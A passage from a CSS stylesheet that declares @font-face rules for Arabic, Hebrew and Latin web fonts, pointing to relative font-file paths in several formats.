    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/73d94c9b-15bd-4af9-bda1-c5ee4ed1c409.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/688d77ff-8c0d-4baf-ac95-f45c034e1caf.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/177fb002-a619-4d25-8a79-af7d0e9a1ee6.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/4fa09e39-beb9-46ca-bfcc-f9518ab4a9bd.svg") format("svg");
}

@font-face {
    font-family: "DINNextLTW23-UltraLight";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/b4a0535b-3a89-43bd-b3fb-b6619d0b0a09.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/b4a0535b-3a89-43bd-b3fb-b6619d0b0a09.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/63b0b154-64e6-4846-be80-b601f3ce9b28.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f3f08f13-d46f-4589-90ac-70c0a21cd061.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/10870395-15e4-40b0-8f7e-5ffab7195224.svg") format("svg");
}

@font-face {
    font-family: "ArabicTypesettingW23-Re";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/28b4ce0b-3a59-4f7c-ab3f-909d63dd0351.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/28b4ce0b-3a59-4f7c-ab3f-909d63dd0351.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/5a32e87e-0f32-4971-a43f-4ec453bc74ca.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/50f516bf-5611-4134-9556-2131aaea2b78.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/8db4ca73-82e1-4259-afcd-c1f15b14f62b.svg") format("svg");
}

@font-face {
    font-family: "CoHeadlineW23-ArabicBol";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/925638f2-9ed0-4f9a-a78d-61d6eddd2b54.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/925638f2-9ed0-4f9a-a78d-61d6eddd2b54.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b15a6899-c706-46a9-8c2b-a80b62ba301b.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/36ad9b9b-5fb9-49e6-ad2d-1daafccea16a.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/05e393a0-71df-4e02-b8ba-6f68f2b23b92.svg") format("svg");
}

@font-face{
    font-family:'Amiri';
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/amiri-regular.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/amiri-regular.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/amiri-regular.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/amiri-regular.ttf') format('truetype');
}

@font-face{
    font-family:'Droid-Naskh';
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/droidnaskh-regular.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/droidnaskh-regular.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/droidnaskh-regular.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/droidnaskh-regular.ttf') format('truetype');
}

/* hebrew */
@font-face {
    font-family: "Adler-W26-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/8fa9b915-180f-4b72-aee7-22fd066c52c6.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/8fa9b915-180f-4b72-aee7-22fd066c52c6.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/fcb3f76f-a112-479e-ab7f-ab1c2be906c9.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/ceda4e97-a631-4986-8cab-709e1775be33.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/353c7faf-0d58-475b-8caa-f1d863e0cf1d.svg") format("svg");
}

@font-face {
    font-family: "Frank-Ruhl-W26-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/90882399-52f1-42a9-986b-c2c49d3fb409.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/90882399-52f1-42a9-986b-c2c49d3fb409.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/0e834425-e268-4b38-b5a8-f24b8632d6ae.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/cb5aceab-5dbf-4c09-b650-7c9d526cc117.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/850e45c9-2003-49fa-8e3f-c7dfd6579acc.svg") format("svg");
}

@font-face {
    font-family: "Haim-Arukeem-W26-Medium";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/6de8df0c-23af-49b9-9578-42db4c756d2d.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/6de8df0c-23af-49b9-9578-42db4c756d2d.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f70c24b0-d6be-4d04-99cd-46efc41d00b4.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/2dd64ac4-7c3a-47fb-acdb-063b811c93d5.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/a7ab1444-5d94-4474-9d31-86df47d8d5c1.svg") format("svg");
}

@font-face {
    font-family: "Miriam-W26-Medium";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/acfa87dd-5042-40e1-87e9-12e4a559269f.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/acfa87dd-5042-40e1-87e9-12e4a559269f.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/21aeb0a3-3309-4415-818b-36f94e2a1a3a.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c5acaffd-7553-42ff-a693-8b9be795b4b3.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/dd50d8fb-6769-469f-8bfa-9caed8e6df18.svg") format("svg");
}

@font-face {
    font-family: "Nekudot-W26-Bold";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/c0a57107-844c-4847-afc6-00f3cb3c4d5f.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/c0a57107-844c-4847-afc6-00f3cb3c4d5f.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c28b65cd-9544-42f1-9ffc-d6ffa544e6fb.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/9aa74607-c9af-4c4b-9a3f-fc76488dca25.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/00381de4-f82a-4939-b8e1-1bbde51ac4ce.svg") format("svg");
}

@font-face {
    font-family: "Gulash-W26-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/7c672276-1d07-4ff2-8b1d-3245af0dc5cc.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/7c672276-1d07-4ff2-8b1d-3245af0dc5cc.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/64f53eeb-1d5e-493c-aa3b-aa8e2c066320.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/7e32a874-81bc-4d38-87aa-ff626ce5a400.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/857d7efc-7a9c-457d-8aa5-44f0992e6441.svg") format("svg");
}

@font-face {
    font-family: "Shabazi-W26-Bold";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/dc7f3c57-fb2d-4656-9224-ef9f1c88477e.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/dc7f3c57-fb2d-4656-9224-ef9f1c88477e.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/09048cb1-f6a6-4b44-9d96-6d20013ef7e8.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/fec4486e-254a-4cb4-b1a0-859cf2190792.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b25da79b-ff9a-486e-bf4f-2893c47da939.svg") format("svg");
}

@font-face{
    font-family:"Chips-W26-Normal";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/aa157336-ffa1-476e-9a72-e9f516e87ca3.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/aa157336-ffa1-476e-9a72-e9f516e87ca3.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e526922d-4fe2-4e4d-834d-6b62ebd244da.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/03e7eb16-072f-4c53-b299-08535bff2421.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b21a0ec6-8efb-40de-99f1-20a11d482401.svg") format("svg");
}

@font-face {
    font-family: "Alef-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/alef-regular.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/alef-regular.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/alef-regular.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/alef-regular.ttf") format("truetype");
}

@font-face {
    font-family: "OpenSansHebrewCondensed-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-hebrew-condensed-regular.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-hebrew-condensed-regular.eot") format("eot"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-hebrew-condensed-regular.woff") format("woff"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-hebrew-condensed-regular.ttf") format("truetype");
}

@font-face{
    font-family:'almoni-dl-aaa-300';
    font-weight:300; /*(light)*/
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-300.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-300.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-300.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-300.ttf') format('truetype');
}

@font-face{
    font-family:'almoni-dl-aaa-400';
    font-weight:400; /*(regular)*/
    font-style: normal;
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-400.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-400.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-400.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-400.ttf') format('truetype');
}

@font-face{
    font-family:'almoni-dl-aaa-700';
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-700.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-700.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-700.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-700.ttf') format('truetype');
}

@font-face{
    font-family:'asimon-aaa-400';
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/asimon-aaa-400.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/asimon-aaa-400.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/asimon-aaa-400.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/asimon-aaa-400.ttf') format('truetype');
}

@font-face{
    font-family:'atlas-aaa-500';
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/atlas-aaa-500.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/atlas-aaa-500.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/atlas-aaa-500.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/atlas-aaa-500.ttf') format('truetype');
}

@font-face{
    font-family:'mixtape-aaa-400';
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/mixtape-aaa-400.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/mixtape-aaa-400.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/mixtape-aaa-400.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/mixtape-aaa-400.ttf') format('truetype');
}

@font-face{
    font-family:'museum-aaa-400';
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/museum-aaa-400.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/museum-aaa-400.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/museum-aaa-400.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/museum-aaa-400.ttf') format('truetype');
}

@font-face{
    font-family:'omes-aaa-400';
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/omes-aaa-400.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/omes-aaa-400.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/omes-aaa-400.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/omes-aaa-400.ttf') format('truetype');
}

@font-face{
    font-family:'MeodedPashut-oeregular';
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/meodedpashut_oeregular.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/meodedpashut_oeregular.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/meodedpashut_oeregular.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/meodedpashut_oeregular.ttf') format('truetype'),
    url("https://static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/meodedpashut_oeregular.svg#meodedpashut_oeregular") format("svg");
}

/* This fonts are from google fonts, We added them so we can configure the weights */

/** Roboto Thin**/

@font-face {
    font-family: "Roboto-Thin";
    src: url("../../../../../../s/roboto/v18/hNdh1kLam5Qu9t6-swGJgPesZW2xOQ-xsNqO47m55DA.eot");
    src: url("../../../../../../s/roboto/v18/hNdh1kLam5Qu9t6-swGJgPesZW2xOQ-xsNqO47m55DA.eot") format("eot"),
    url("../../../../../../s/roboto/v18/e7MeVAyvogMqFwwl61PKhPesZW2xOQ-xsNqO47m55DA.woff") format("woff2"),
    url("../../../../../../s/roboto/v18/idLYXfFa1c7oAPILDl4z0fesZW2xOQ-xsNqO47m55DA.woff") format("woff"),
    url("../../../../../../s/roboto/v18/BhNUF0UvSiDyKi5GMZK0cPesZW2xOQ-xsNqO47m55DA.ttf") format("truetype");
}

@font-face {
    font-family: "Roboto-Thin";
    font-weight: 700;
    src: url("../../../../../../s/roboto/v18/3KAd02OzFSDbt78HTOt2og.eot");
    src: url("../../../../../../s/roboto/v18/3KAd02OzFSDbt78HTOt2og.eot") format("eot"),
    url("../../../../../../s/roboto/v18/fIKu7GwZTy_12XzG_jt8eA.woff") format("woff2"),
    url("../../../../../../s/roboto/v18/Xyjz-jNkfiYuJf8UC3Lizw.woff") format("woff"),
    url("../../../../../../s/roboto/v18/5M21SdFLkD52QavfmHs6cA.ttf") format("truetype");
}

@font-face {
    font-family: "Roboto-Thin";
    font-style: italic;
    src: url("../../../../../../s/roboto/v18/dzxs_VxZUhdM2mEBkNa8slQlYEbsez9cZjKsNMjLOwM.eot");
    src: url("../../../../../../s/roboto/v18/dzxs_VxZUhdM2mEBkNa8slQlYEbsez9cZjKsNMjLOwM.eot") format("eot"),
    url("../../../../../../s/roboto/v18/dzxs_VxZUhdM2mEBkNa8svk_vArhqVIZ0nv9q090hN8.woff") format("woff2"),
    url("../../../../../../s/roboto/v18/dzxs_VxZUhdM2mEBkNa8shsxEYwM7FgeyaSgU71cLG0.woff") format("woff"),
    url("../../../../../../s/roboto/v18/dzxs_VxZUhdM2mEBkNa8si3USBnSvpkopQaUR-2r7iU.ttf") format("truetype");
}

@font-face {
    font-family: "Roboto-Thin";
    font-weight: 700;
    font-style: italic;
    src: url("../../../../../../s/roboto/v18/87ImaWi619lMX9BhLChOt_esZW2xOQ-xsNqO47m55DA.eot");
    src: url("../../../../../../s/roboto/v18/87ImaWi619lMX9BhLChOt_esZW2xOQ-xsNqO47m55DA.eot") format("eot"),
    url("../../../../../../s/roboto/v18/vSzulfKSK0LLjjfeaxcREvesZW2xOQ-xsNqO47m55DA.woff") format("woff2"),
    url("../../../../../../s/roboto/v18/dFWsweFqlD8ExfyN7Gh_GPesZW2xOQ-xsNqO47m55DA.woff") format("woff"),
    url("../../../../../../s/roboto/v18/OKegwhKhBNN-dhuHI27Hy_esZW2xOQ-xsNqO47m55DA.ttf") format("truetype");
}


/** Roboto Bold**/

@font-face {
    font-family: "Roboto-Bold";
    src: url("../../../../../../s/roboto/v18/97uahxiqZRoncBaCEI3aW_Y6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../../../../../s/roboto/v18/97uahxiqZRoncBaCEI3aW_Y6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../../../../../s/roboto/v18/97uahxiqZRoncBaCEI3aW1tXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../../../../../s/roboto/v18/97uahxiqZRoncBaCEI3aWz8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../../../../../s/roboto/v18/97uahxiqZRoncBaCEI3aW6CWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}

@font-face {
    font-family: "Roboto-Bold";
    font-weight: 700;
    src: url("../../../../../../s/roboto/v18/9_7S_tWeGDh5Pq3u05RVkvY6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../../../../../s/roboto/v18/9_7S_tWeGDh5Pq3u05RVkvY6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../../../../../s/roboto/v18/9_7S_tWeGDh5Pq3u05RVkltXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../../../../../s/roboto/v18/9_7S_tWeGDh5Pq3u05RVkj8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../../../../../s/roboto/v18/9_7S_tWeGDh5Pq3u05RVkqCWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}

@font-face {
    font-family: "Roboto-Bold";
    font-style: italic;
    src: url("../../../../../../s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC-ZiE7IA0Up7-VwGqa0iGVY.eot");
    src: url("../../../../../../s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC-ZiE7IA0Up7-VwGqa0iGVY.eot") format("eot"),
    url("../../../../../../s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC6g5eI2G47JWe0-AuFtD150.woff") format("woff2"),
    url("../../../../../../s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC9Ih4imgI8P11RFo6YPCPC0.woff") format("woff"),
    url("../../../../../../s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC102b4v3fUxqf9CZJ1qUoIA.ttf") format("truetype");
}

@font-face {
    font-family: "Roboto-Bold";
    font-weight: 700;
    font-style: italic;
    src: url("../../../../../../s/roboto/v18/bmC0pGMXrhphrZJmniIZpeZiE7IA0Up7-VwGqa0iGVY.eot");
    src: url("../../../../../../s/roboto/v18/bmC0pGMXrhphrZJmniIZpeZiE7IA0Up7-VwGqa0iGVY.eot") format("eot"),
    url("../../../../../../s/roboto/v18/bmC0pGMXrhphrZJmniIZpag5eI2G47JWe0-AuFtD150.woff") format("woff2"),
    url("../../../../../../s/roboto/v18/bmC0pGMXrhphrZJmniIZpdIh4imgI8P11RFo6YPCPC0.woff") format("woff"),
    url("../../../../../../s/roboto/v18/bmC0pGMXrhphrZJmniIZpV02b4v3fUxqf9CZJ1qUoIA.ttf") format("truetype");
}

/** WorkSans-ExtraLight**/

@font-face {
    font-family: "WorkSans-ExtraLight";
    src: url("../../../../../../s/worksans/v3/u_mYNr_qYP37m7vgvmIYZ6lSqKUsDpiXlwfj-ZM2w_A.eot");
    url("../../../../../../s/worksans/v3/u_mYNr_qYP37m7vgvmIYZxUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../../../../../s/worksans/v3/u_mYNr_qYP37m7vgvmIYZxa1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../../../../../s/worksans/v3/u_mYNr_qYP37m7vgvmIYZ9qQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}


@font-face {
    font-family: "WorkSans-ExtraLight";
    font-weight: 700;
    src: url("../../../../../../s/worksans/v3/FD_Udbezj8EHXbdsqLUpl6lSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../../../../../s/worksans/v3/FD_Udbezj8EHXbdsqLUpl6lSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../../../../../s/worksans/v3/FD_Udbezj8EHXbdsqLUplxUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../../../../../s/worksans/v3/FD_Udbezj8EHXbdsqLUplxa1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../../../../../s/worksans/v3/FD_Udbezj8EHXbdsqLUpl9qQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}

/** WorkSans-SemiBold**/

@font-face {
    font-family: "WorkSans-SemiBold";
    src: url("../../../../../../s/worksans/v3/z9rX03Xuz9ZNHTMg1_ghGalSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../../../../../s/worksans/v3/z9rX03Xuz9ZNHTMg1_ghGalSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../../../../../s/worksans/v3/z9rX03Xuz9ZNHTMg1_ghGRUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../../../../../s/worksans/v3/z9rX03Xuz9ZNHTMg1_ghGRa1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../../../../../s/worksans/v3/z9rX03Xuz9ZNHTMg1_ghGdqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}


@font-face {
    font-family: "WorkSans-SemiBold";
    font-weight: 700;
    src: url("../../../../../../s/worksans/v3/4udXuXg54JlPEP5iKO5AmalSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../../../../../s/worksans/v3/4udXuXg54JlPEP5iKO5AmalSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../../../../../s/worksans/v3/4udXuXg54JlPEP5iKO5AmRUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../../../../../s/worksans/v3/4udXuXg54JlPEP5iKO5AmRa1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../../../../../s/worksans/v3/4udXuXg54JlPEP5iKO5AmdqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}


/* Poppins-ExtraLight */

@font-face {
    font-family: "Poppins-ExtraLight";
    src: url("../../../../../../s/poppins/v5/h3r77AwDsldr1E_2g4qqGFQlYEbsez9cZjKsNMjLOwM.eot");
    src: url("../../../../../../s/poppins/v5/h3r77AwDsldr1E_2g4qqGFQlYEbsez9cZjKsNMjLOwM.eot") format("eot"),
    url("../../../../../../s/poppins/v5/h3r77AwDsldr1E_2g4qqGPk_vArhqVIZ0nv9q090hN8.woff") format("woff2"),
    url("../../../../../../s/poppins/v5/h3r77AwDsldr1E_2g4qqGBsxEYwM7FgeyaSgU71cLG0.woff") format("woff"),
    url("../../../../../../s/poppins/v5/h3r77AwDsldr1E_2g4qqGC3USBnSvpkopQaUR-2r7iU.ttf") format("truetype");
}


@font-face {
    font-family: "Poppins-ExtraLight";
    font-weight: 700;
    src: url("../../../../../../s/poppins/v5/2NBlOVek2HIa2EeuV_3Cbw.eot");
    src: url("../../../../../../s/poppins/v5/2NBlOVek2HIa2EeuV_3Cbw.eot") format("eot"),
    url("../../../../../../s/poppins/v5/rijG6I_IOXJjsH07UEo2mw.woff") format("woff2"),
    url("../../../../../../s/poppins/v5/p0A1C4_gK5NzKtuGSwNurQ.woff") format("woff"),
    url("../../../../../../s/poppins/v5/rATt6MpBkxjRr3sy5fMEDg.ttf") format("truetype");
}

@font-face {
    font-family: "Poppins-ExtraLight";
    font-style: italic;
    src: url("../../../../../../s/poppins/v5/-GlaWpWcSgdVagNuOGuFKalSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../../../../../s/poppins/v5/-GlaWpWcSgdVagNuOGuFKalSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../../../../../s/poppins/v5/-GlaWpWcSgdVagNuOGuFKRUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../../../../../s/poppins/v5/-GlaWpWcSgdVagNuOGuFKRa1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../../../../../s/poppins/v5/-GlaWpWcSgdVagNuOGuFKdqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}

@font-face {
    font-family: "Poppins-ExtraLight";
    font-weight: 700;
    font-style: italic;
    src: url("../../../../../../s/poppins/v5/Fm41upUVp7KTKUZhL0PfQfY6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../../../../../s/poppins/v5/Fm41upUVp7KTKUZhL0PfQfY6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../../../../../s/poppins/v5/Fm41upUVp7KTKUZhL0PfQVtXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../../../../../s/poppins/v5/Fm41upUVp7KTKUZhL0PfQT8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../../../../../s/poppins/v5/Fm41upUVp7KTKUZhL0PfQaCWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}

/* Poppins-SemiBold */

@font-face {
    font-family: "Poppins-SemiBold";
    src: url("../../../../../../s/poppins/v5/9VWMTeb5jtXkNoTv949NpVQlYEbsez9cZjKsNMjLOwM.eot");
    src: url("../../../../../../s/poppins/v5/9VWMTeb5jtXkNoTv949NpVQlYEbsez9cZjKsNMjLOwM.eot") format("eot"),
    url("../../../../../../s/poppins/v5/9VWMTeb5jtXkNoTv949Npfk_vArhqVIZ0nv9q090hN8.woff") format("woff2"),
    url("../../../../../../s/poppins/v5/9VWMTeb5jtXkNoTv949NpRsxEYwM7FgeyaSgU71cLG0.woff") format("woff"),
    url("../../../../../../s/poppins/v5/9VWMTeb5jtXkNoTv949NpS3USBnSvpkopQaUR-2r7iU.ttf") format("truetype");
}


@font-face {
    font-family: "Poppins-SemiBold";
    font-weight: 700;
    src: url("../../../../../../s/poppins/v5/aDjpMND83pDErGXlVEr-SVQlYEbsez9cZjKsNMjLOwM.eot");
    src: url("../../../../../../s/poppins/v5/aDjpMND83pDErGXlVEr-SVQlYEbsez9cZjKsNMjLOwM.eot") format("eot"),
    url("../../../../../../s/poppins/v5/aDjpMND83pDErGXlVEr-Sfk_vArhqVIZ0nv9q090hN8.woff") format("woff2"),
    url("../../../../../../s/poppins/v5/aDjpMND83pDErGXlVEr-SRsxEYwM7FgeyaSgU71cLG0.woff") format("woff"),
    url("../../../../../../s/poppins/v5/aDjpMND83pDErGXlVEr-SS3USBnSvpkopQaUR-2r7iU.ttf") format("truetype");
}

@font-face {
    font-family: "Poppins-SemiBold";
    font-style: italic;
    src: url("../../../../../../s/poppins/v5/RbebACOccNN-5ixkDIVLjalSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../../../../../s/poppins/v5/RbebACOccNN-5ixkDIVLjalSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../../../../../s/poppins/v5/RbebACOccNN-5ixkDIVLjRUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../../../../../s/poppins/v5/RbebACOccNN-5ixkDIVLjRa1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../../../../../s/poppins/v5/RbebACOccNN-5ixkDIVLjdqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}

@font-face {
    font-family: "Poppins-SemiBold";
    font-weight: 700;
    font-style: italic;
    src: url("../../../../../../s/poppins/v5/c4FPK8_hIFKoX59qcGwdCqlSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../../../../../s/poppins/v5/c4FPK8_hIFKoX59qcGwdCqlSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../../../../../s/poppins/v5/c4FPK8_hIFKoX59qcGwdChUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../../../../../s/poppins/v5/c4FPK8_hIFKoX59qcGwdCha1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../../../../../s/poppins/v5/c4FPK8_hIFKoX59qcGwdCtqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}

/* Barlow-ExtraLight */

@font-face {
    font-family: "Barlow-ExtraLight";
    src: url("../../../../../../s/barlow/v1/51v0xj5VPw1cLYHNhfd8NPY6323mHUZFJMgTvxaG2iE.eot");
